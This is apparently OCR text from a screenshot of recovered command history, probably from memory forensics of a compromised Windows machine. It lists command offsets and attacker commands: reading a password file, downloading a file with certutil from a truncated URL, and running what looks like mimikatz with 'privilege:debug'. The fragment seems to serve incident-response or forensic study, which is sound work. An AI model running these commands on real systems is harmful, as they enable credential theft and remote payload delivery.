 r Command Offset Command
3054736 cd C:\Users\Administrator\Desktop
3996672 dir
37172848 type pass.txt
3966512 certutil -urlcache -split -f http://...
37172944 cd C:\Windows\Temp
3996688 dir
3987632 .\mi.exe "privilege:debug" ...
1311064 ▯
1732416 ▯